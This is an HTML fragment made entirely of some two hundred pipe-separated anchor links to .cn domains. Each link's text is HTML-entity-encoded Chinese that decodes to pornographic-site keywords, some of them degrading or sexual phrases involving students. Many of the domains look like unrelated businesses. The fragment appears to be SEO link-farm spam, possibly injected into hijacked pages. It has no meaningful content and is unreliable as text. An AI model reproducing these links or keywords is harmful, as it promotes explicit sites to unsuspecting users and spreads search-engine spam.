<a href="http://www.hshuayu.net.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.nxflfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.baitengji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zzksjqc.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://www.jstzzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gthotel.net.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://meiyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://goldtaxjs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://www.hnsmisi.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.gfglass.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.wxgled.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://jsczjt.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x89C6;&#x9891;</a>|
<a href="http://netii.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://m.koyen.com.cn" target="_blank">&#x5973;&#x751F;&#x64CD;&#x7537;&#x751F;</a>|
<a href="http://m.jgll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://m.j882.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.jcxny.cn" target="_blank">&#x8C03;&#x6559;&#x6485;&#x5C41;&#x80A1;&#x556A;&#x8C03;&#x6559;&#x6253;&#x81C0;&#x7F1D;av</a>|
<a href="http://www.021xt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sousuotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbwhtgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sptwsj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jztpyex.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://020weisu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.shunpaim.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://m.zhuojiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.idea-media.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://m.dzsds.cn" target="_blank">&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5C11;&#x5987;</a>|
<a href="http://shsxbj.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://h919.cn" target="_blank">18&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.baitengji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://wwkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hyfl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.shzt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.huafengfeather.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://daoni.cn" target="_blank">&#x62E8;&#x5F00;&#x4E24;&#x5507;&#x6253;&#x82B1;&#x8482;&#x6212;&#x5C3A;</a>|
<a href="http://m.dsnny.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.foucuan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.czyhzm.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jstianyuan.cn" target="_blank">&#x8089;&#x4E1D;&#x5230;&#x723D;&#x9AD8;&#x6F6E;&#x75C9;&#x631B;&#x89C6;&#x9891;</a>|
<a href="http://m.xindelong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hrbhqkj.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://www.bjkkd.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.chipsz.cn" target="_blank">99&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://omaex.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;www&#x5927;&#x80C6;&#x9AD8;&#x6E05;</a>|
<a href="http://m.huifenggangqiu.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuihai.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://whgsdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aixinsoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;</a>|
<a href="http://redray.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://m.laqd.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://www.wlkj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.nbhuafa.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;</a>|
<a href="http://hbgb.com.cn" target="_blank">xxxx&#x6CE1;&#x599E;&#x4E2D;&#x56FD;&#x8001;&#x5E08;</a>|
<a href="http://m.mgxzgd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongliansy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.goldtaxjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.888sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.edigi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.fthp01.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999</a>|
<a href="http://www.shopnp.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbeauty.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;av</a>|
<a href="http://m.stoneshowroom.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://m.shenone.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.whsanhe.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjzjlh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x9EBB;&#x8C46;</a>|
<a href="http://shopnp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x770B;&#x9ED1;&#x4EBA;</a>|
<a href="http://m.mlfeed.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://sdynw.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzaudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cypark.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.guaeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.nthhdl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.longfa2008.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://yue-gong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://www.668jz.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://www.sdgangwan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nbsms.cn" target="_blank">91&#x6FC0;&#x60C5;&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://www.schaike.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.tianxiatex.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.eagleplastic.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gxs1240.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shsztong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://m.tydi.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x653E;</a>|
<a href="http://hospot.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usavulcan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://xm1944.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;</a>|
<a href="http://lyxkmy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://hlart.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgtyjc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.ytzhonghe.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sptwsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97</a>|
<a href="http://www.jmyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://lsjs88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.nthhdl.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://521ah.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;v888</a>|
<a href="http://www.gisdata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.hbwhtgkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.aerodigital.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;</a>|
<a href="http://m.kentgolf.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jlszdbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mocacailiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://njrubo.cn" target="_blank">a&#x70B9;w&#x7247;</a>|
<a href="http://m.humatech.cn" target="_blank">&#x670B;&#x53CB;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;hd</a>|
<a href="http://zhuojiong.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://m.rwce.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.birthtea.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://m.hshuayu.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.myoutdoors.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.alifuse.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.yjfrprollers.cn" target="_blank">91&#x767D;&#x6D46;</a>|
<a href="http://www.jcxny.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;</a>|
<a href="http://m.yidao.org.cn" target="_blank">91&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.xmvoip.cn" target="_blank">91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.igo168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tttravel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhbz.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.hydronew.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;91</a>|
<a href="http://m.artdna.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://kqfg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://m.cc-wise.com.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.4s100.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gmstationery.cn" target="_blank">97&#x56FD;&#x4EA7;</a>|
<a href="http://www.inter-focus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tzhxrhy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://m.fxxf.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lsfg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9EC4;</a>|
<a href="http://www.qzzz.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jxjbuu.com.cn" target="_blank">&#x65E5;&#x97E9;91</a>|
<a href="http://www.baccexdc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eidy.cn" target="_blank">&#x4E56;&#x4E56;&#x5973;&#x7684;&#x91CE;&#x7537;&#x4EBA;&#x4EEC;np</a>|
<a href="http://www.zj-hd.cn" target="_blank">&#x6CD5;&#x56FD;&#x7A7A;&#x59D0;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szsbw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x3064;&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x88AB;&#x4E2D;&#x5728;&#x7EBF;&#x51FA;</a>|
<a href="http://m.mingweijj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lschemical.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cnjushun.cn" target="_blank">www.&#x5A77;&#x5A77;</a>|
<a href="http://m.zhlankuai.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://m.szdnx.cn" target="_blank">&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.nsxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tianyikeji.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ban-s.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shhgt.cn" target="_blank">&#x5C11;&#x5987;av&#x5728;&#x7EBF;</a>|
<a href="http://hrbhqkj.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hsjianhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999</a>|
<a href="http://promotionbags.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.e-ton.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://m.zhuanshua.cn" target="_blank">&#x591C;&#x591C;&#x8279;</a>|
<a href="http://m.cacagis.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanshuang.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;18</a>|
<a href="http://www.51cafe.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.sdcryy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xajxqj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sxqzy.com.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jcdningbo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://www.zhlankuai.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://szcaidongli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://m.qynq.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://m.310s.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://3mpet.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://lighthi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;p30</a>|
<a href="http://hactccanada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.nj12856.cn" target="_blank">&#x5149;&#x660E;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.x581.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://casanube.cn" target="_blank">&#x597D;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://youthtravel.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;</a>|
<a href="http://jft365.cn" target="_blank">&#x7537;&#x7537;&#x4E92;c&#x5F00;&#x8364;&#x7C97;&#x8089;&#x5C3F;&#x5728;&#x91CC;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.qq1qq.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.xin-lu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m.jxslzs.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://yycsz.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hfjmqg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;</a>|
<a href="http://www.liiboo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzcgzy.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://m.zxccpa.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://m.ks-ly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eckert.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.njrubo.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;</a>|
<a href="http://www.ssgxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcservice.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://www.cn-dl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.jspaicci.cn" target="_blank">&#x56DB;&#x864E;8848</a>|
<a href="http://www.besthoue.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://m.gttc.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.reliability.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mingweijj.cn" target="_blank">&#x5927;&#x4E73;&#x5DE8;&#x5927;&#x4E73;j&#x5976;hd</a>|
<a href="http://jnyingpu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;</a>|
